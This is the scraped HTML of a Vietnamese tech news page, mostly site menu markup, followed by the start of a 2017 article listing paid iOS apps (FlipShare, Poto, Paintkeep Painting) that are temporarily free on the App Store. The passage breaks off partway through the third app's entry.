                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696af0429e006" data-td_block_id="td_uid_8_696af0429e006"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696af0429e006" data-td_block_id="td_uid_8_696af0429e006"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696af042aea59_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_696af042aea59" ><script>var block_td_uid_9_696af042aea59 = new tdBlock();
block_td_uid_9_696af042aea59.id = "td_uid_9_696af042aea59";
block_td_uid_9_696af042aea59.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_696af042aea59_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696af042aea59_rand","tdc_css_class_style":"td_uid_9_696af042aea59_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696af042aea59.td_column_number = "3";
block_td_uid_9_696af042aea59.block_type = "td_block_mega_menu";
block_td_uid_9_696af042aea59.post_count = "5";
block_td_uid_9_696af042aea59.found_posts = "397";
block_td_uid_9_696af042aea59.header_color = "";
block_td_uid_9_696af042aea59.ajax_pagination_infinite_stop = "";
block_td_uid_9_696af042aea59.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_696af042aea59);
</script><div id=td_uid_9_696af042aea59 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696af042aea59" data-td_block_id="td_uid_9_696af042aea59"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696af042aea59" data-td_block_id="td_uid_9_696af042aea59"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-8499" class="td-post-template-7 post-8499 post type-post status-publish format-standard has-post-thumbnail hentry category-applications category-tin-tuc tag-app-store tag-game-mien-phi tag-ios tag-news tag-ung-dung-mien-phi tag-update td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Mobile" class="entry-crumb" href="https://appstore.vn/mobile/">Mobile</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Applications" class="entry-crumb" href="https://appstore.vn/mobile/applications/">Applications</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10 ứng dụng trị giá hơn 500.000vnd đang được miễn phí trong...</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  style="background-color:#53a5f8; color:#fff; border-color:#53a5f8;" href="https://appstore.vn/mobile/">Mobile</a></li><li class="entry-category"><a  href="https://appstore.vn/mobile/applications/">Applications</a></li><li class="entry-category"><a  href="https://appstore.vn/tin-tuc/">News</a></li></ul>	                    <h1 class="entry-title">10 ứng dụng trị giá hơn 500.000vnd đang được miễn phí trong thời gian ngắn trên App Store</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-10-02T10:30:55+00:00" >02/10/2017</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8499">752</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/A8vb6.jpg?fit=1024%2C576&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/" data-text="10 ứng dụng trị giá hơn 500.000vnd đang được miễn phí trong thời gian ngắn trên App Store" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p>Hôm nay, AppStore.vn tiếp tục chọn lọc và tổng hợp được 10 ứng dụng và trò chơi trả phí khá hay dành cho thiết bị iOS, đặc biệt là tất cả đang được miễn phí trong thời gian ngắn từ cửa hàng App Store. Mời các bạn cùng xem và nhanh tay tải về trước khi thời gian kết thúc nhé!</p>
<p><strong>Một số lưu ý cần biết trước khi tải ứng dụng và game miễn phí:</strong></p>
<ul>
<li>Đây là các ứng dụng bản quyền được &#8220;miễn phí&#8221; trong &#8220;thời gian ngắn&#8221;.</li>
<li>Thời gian miễn phí có thể thay đổi bất cứ lúc nào mà không được báo trước. Hy vọng lần sau bạn sẽ may mắn hơn.</li>
<li>Một số liên kết khi mở trên điện thoại sẽ được chuyển về AppStore Việt Nam và có thể sẽ bị tính phí. Vui lòng chuyển đổi ID Apple sang khu vực Mỹ để không bị tính phí.</li>
</ul>
<h2 style="text-align: center;"><span style="color: #ff0000;"><strong>Ứng dụng và tiện ích đang được miễn phí​</strong></span></h2>
<p><strong>1. FlipShare &#8211; One shot, one moment, one finger (0,99 USD)</strong></p>
<p><img data-attachment-id="8500" data-permalink="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/1clgd-3/" data-orig-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1clGD.jpg?fit=1024%2C607&amp;ssl=1" data-orig-size="1024,607" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1clGD" data-image-description="" data-medium-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1clGD.jpg?fit=300%2C178&amp;ssl=1" data-large-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1clGD.jpg?fit=696%2C413&amp;ssl=1" class="size-full wp-image-8500 aligncenter" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1clGD.jpg?resize=696%2C413" alt="" width="696" height="413" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1clGD.jpg?w=1024&amp;ssl=1 1024w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1clGD.jpg?resize=300%2C178&amp;ssl=1 300w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1clGD.jpg?resize=768%2C455&amp;ssl=1 768w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1clGD.jpg?resize=696%2C413&amp;ssl=1 696w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1clGD.jpg?resize=709%2C420&amp;ssl=1 709w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" />FlipShare là ứng dụng camera đầu tiên cho phép sử dụng các tính năng bằng cảm ứng 3D Touch. Giúp người dùng dễ dàng mở nhanh công cụ cần thiết hoặc bắt kịp một khung hình đẹp mắt vô tình gặp được.</p>
<ul>
<li><a href="https://itunes.apple.com/us/app/flipshare-one-shot-one-moment/id1127120144?mt=8" class="external" rel="nofollow">FlipShare &#8211; One shot, one moment, one finger on the App Store</a></li>
</ul>
<p><strong>2. Poto &#8211; Nice Frames (1,99 USD)</strong></p>
<p><img data-attachment-id="8508" data-permalink="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/eoa6q/" data-orig-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/eoA6q.jpg?fit=1024%2C606&amp;ssl=1" data-orig-size="1024,606" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="eoA6q" data-image-description="" data-medium-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/eoA6q.jpg?fit=300%2C178&amp;ssl=1" data-large-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/eoA6q.jpg?fit=696%2C412&amp;ssl=1" class="size-full wp-image-8508 aligncenter" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/eoA6q.jpg?resize=696%2C412" alt="" width="696" height="412" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/eoA6q.jpg?w=1024&amp;ssl=1 1024w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/eoA6q.jpg?resize=300%2C178&amp;ssl=1 300w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/eoA6q.jpg?resize=768%2C455&amp;ssl=1 768w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/eoA6q.jpg?resize=696%2C412&amp;ssl=1 696w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/eoA6q.jpg?resize=710%2C420&amp;ssl=1 710w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" />Đây là một ứng dụng đa năng. Với Poto, bạn vừa có thể giúp bạn chụp ảnh theo phong cách retro, vừa có thể chỉnh sửa bức ảnh với những bộ lọc màu tuyệt đẹp.</p>
<ul>
<li><a href="https://itunes.apple.com/us/app/poto-nice-frames/id905756366?mt=8" class="external" rel="nofollow">Poto &#8211; Nice Frames on the App Store</a></li>
</ul>
<p><strong>3. Paintkeep Painting (2,99 USD) &#8211; tiếp tục miễn phí</strong></p>
<p><img data-attachment-id="8501" data-permalink="https://appstore.vn/10-ung-dung-tri-gia-hon-500-000vnd-dang-duoc-mien-phi-trong-thoi-gian-ngan-tren-app-store/1owxq-3/" data-orig-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1oWxq.jpg?fit=1024%2C608&amp;ssl=1" data-orig-size="1024,608" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1oWxq" data-image-description="" data-medium-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1oWxq.jpg?fit=300%2C178&amp;ssl=1" data-large-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1oWxq.jpg?fit=696%2C413&amp;ssl=1" class="size-full wp-image-8501 aligncenter" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1oWxq.jpg?resize=696%2C413" alt="" width="696" height="413" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1oWxq.jpg?w=1024&amp;ssl=1 1024w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1oWxq.jpg?resize=300%2C178&amp;ssl=1 300w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1oWxq.jpg?resize=768%2C456&amp;ssl=1 768w, https://i1.wp.com/appstore.vn/wp-content/uploads/2017/10/1oWxq.jpg?resize=696%2C413&amp;ssl=1 